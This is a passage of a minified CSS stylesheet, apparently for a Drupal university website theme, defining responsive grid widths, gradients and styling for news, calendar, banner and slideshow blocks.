.pull-11{left:-660px;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.container-12 .grid-3{float:left;}.container-12 .grid-9{width:700px !important;}#region-footer-first{width:960px;}body{background:url(/sites/all/themes/drudg7/images/bg_body.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}#block-views-noticia-block-1 .views-field-field-cuerpo{padding-left:130px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;}#block-views-noticia-block-1 .view-content{min-height:13em;}.view-id-noticia.view-display-id-page .views-field-title,.view-id-noticia.view-display-id-page .views-field-created,.view-id-noticia.view-display-id-page .views-field-field-cuerpo{padding-left:130px;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:block;}#block-views-slideshow-block-1 .flex-control-thumbs{position:static;height:auto;}#block-views-slideshow-block-1 .flex-control-thumbs img{height:auto;}#block-views-slideshow-block-1 .views-field-field-imagen-noticia{float:right;margin:10px;}#block-views-slideshow-block-1 #flexslider-1 .views-field-title,#block-views-slideshow-block-1 #flexslider-1 .views-field-body{margin-left:10px;width:35% !important}#block-views-slideshow-block-1 img{height:auto;width:auto;}#block-views-galeria-de-audio-block-1{clear:both;}#block-views-noticia-block-1{margin-right:20px;width:47%;}#block-views-noticia-block-2{display:inline-table;vertical-align:top;width:47%;}#block-views-tablero-block{width:47%;margin-right:20px;display:inline-table;vertical-align:top;}#block-views-tablero-block-1{display:inline-table;vertical-align:top;width:47%;}#block-views-banners-block-1 img{width:223px;height:auto;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:960px;}.container-12{margin-left:auto;margin-right:auto;width:960px;}.container-12 .grid-1{width:60px;}.container-12 .grid-2{width:140px;}.container-12 .grid-3{width:220px;}.container-12 .grid-4{width:300px;}.container-12 .grid-5{width:380px;}.container-12 .grid-6{width:460px;}.container-12 .grid-7{width:540px;}.container-12 .grid-8{width:620px;}.container-12 .grid-9{width:700px;}.container-12 .grid-10{width:780px;}.container-12 .grid-11{width:860px;}.container-12 .grid-12{width:940px;}.container-12 .prefix-1{padding-left:80px;}.container-12 .prefix-2{padding-left:160px;}.container-12 .prefix-3{padding-left:240px;}.container-12 .prefix-4{padding-left:320px;}.container-12 .prefix-5{padding-left:400px;}.container-12 .prefix-6{padding-left:480px;}.container-12 .prefix-7{padding-left:560px;}.container-12 .prefix-8{padding-left:640px;}.container-12 .prefix-9{padding-left:720px;}.container-12 .prefix-10{padding-left:800px;}.container-12 .prefix-11{padding-left:880px;}.container-12 .suffix-1{padding-right:80px;}.container-12 .suffix-2{padding-right:160px;}.container-12 .suffix-3{padding-right:240px;}.container-12 .suffix-4{padding-right:320px;}.container-12 .suffix-5{padding-right:400px;}.container-12 .suffix-6{padding-right:480px;}.container-12 .suffix-7{padding-right:560px;}.container-12 .suffix-8{padding-right:640px;}.container-12 .suffix-9{padding-right:720px;}.container-12 .suffix-10{padding-right:800px;}.container-12 .suffix-11{padding-right:880px;}.container-12 .push-1{left:80px;}.container-12 .push-2{left:160px;}.container-12 .push-3{left:240px;}.container-12 .push-4{left:320px;}.container-12 .push-5{left:400px;}.container-12 .push-6{left:480px;}.container-12 .push-7{left:560px;}.container-12 .push-8{left:640px;}.container-12 .push-9{left:720px;}.container-12 .push-10{left:800px;}.container-12 .push-11{left:880px;}.container-12 .pull-1{left:-80px;}.container-12 .pull-2{left:-160px;}.container-12 .pull-3{left:-240px;}.container-12 .pull-4{left:-320px;}.container-12 .pull-5{left:-400px;}.container-12 .pull-6{left:-480px;}.container-12 .pull-7{left:-560px;}.container-12 .pull-8{left:-640px;}.container-12 .pull-9{left:-720px;}.container-12 .pull-10{left:-800px;}.container-12 .pull-11{left:-880px;}}
@media all and (min-width:1220px){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:1220px){.container-12 .grid-3{width:280px !important;}.container-12 .grid-6.region-content{width:580px !important;}.container-12 .grid-9{width:880px !important;}#region-footer-first{width:1200px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_wide.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}.primary-menu-inner ul.sf-menu li ul.menu{width:300px;}.primary-menu-inner ul.sf-menu li ul.menu a:link,.primary-menu-inner ul.sf-menu li ul.menu a:visited{width:280px;}.primary-menu-inner ul.sf-menu .current ul,.primary-menu-inner ul.sf-menu ul li:hover ul,.primary-menu-inner ul.sf-menu ul li.sfHover ul{left:300px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:5px;}#block-views-galer-a-de-imagenes-block-1 img{margin:5.5px;width:80px;height:auto;}.view-id-galer_a_de_imagenes.view-display-id-page ul li{float:left;width:47%;}#block-views-galeria-de-videos-block-2 img{}.view-galeria-de-videos.view-display-id-page ul li{float:left;width:47%;}.view-galeria-de-audio.view-display-id-page ul li{float:left;width:47%;}#block-views-slideshow-block-1 ul.slides{height:291px;}#block-views-banners-block-2 img{width:130px;}#block-views-banners-block-3 img{width:130px;}#block-views-banners-block-1 img{width:280px;}.block-views-banners-block-1 .views-row{margin:0 4px;}}
@media all and (min-width:1220px){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:1200px;}.container-12{margin-left:auto;margin-right:auto;width:1200px;}.container-12 .grid-1{width:80px;}.container-12 .grid-2{width:180px;}.container-12 .grid-3{width:280px;}.container-12 .grid-4{width:380px;}.container-12 .grid-5{width:480px;}.container-12 .grid-6{width:580px;}.container-12 .grid-7{width:680px;}.container-12 .grid-8{width:780px;}.container-12 .grid-9{width:880px;}.container-12 .grid-10{width:980px;}.container-12 .grid-11{width:1080px;}.container-12 .grid-12{width:1180px;}.container-12 .prefix-1{padding-left:100px;}.container-12 .prefix-2{padding-left:200px;}.container-12 .prefix-3{padding-left:300px;}.container-12 .prefix-4{padding-left:400px;}.container-12 .prefix-5{padding-left:500px;}.container-12 .prefix-6{padding-left:600px;}.container-12 .prefix-7{padding-left:700px;}.container-12 .prefix-8{padding-left:800px;}.container-12 .prefix-9{padding-left:900px;}.container-12 .prefix-10{padding-left:1000px;}.container-12 .prefix-11{padding-left:1100px;}.container-12 .suffix-1{padding-right:100px;}.container-12 .suffix-2{padding-right:200px;}.container-12 .suffix-3{padding-right:300px;}.container-12 .suffix-4{padding-right:400px;}.container-12 .suffix-5{padding-right:500px;}.container-12 .suffix-6{padding-right:600px;}.container-12 .suffix-7{padding-right:700px;}.container-12 .suffix-8{padding-right:800px;}.container-12 .suffix-9{padding-right:900px;}.container-12 .suffix-10{padding-right:1000px;}.container-12 .suffix-11{padding-right:1100px;}.container-12 .push-1{left:100px;}.container-12 .push-2{left:200px;}.container-12 .push-3{left:300px;}.container-12 .push-4{left:400px;}.container-12 .push-5{left:500px;}.container-12 .push-6{left:600px;}.container-12 .push-7{left:700px;}.container-12 .push-8{left:800px;}.container-12 .push-9{left:900px;}.container-12 .push-10{left:1000px;}.container-12 .push-11{left:1100px;}.container-12 .pull-1{left:-100px;}.container-12 .pull-2{left:-200px;}.container-12 .pull-3{left:-300px;}.container-12 .pull-4{left:-400px;}.container-12 .pull-5{left:-500px;}.container-12 .pull-6{left:-600px;}.container-12 .pull-7{left:-700px;}.container-12 .pull-8{left:-800px;}.container-12 .pull-9{left:-900px;}.container-12 .pull-10{left:-1000px;}.container-12 .pull-11{left:-1100px;}}
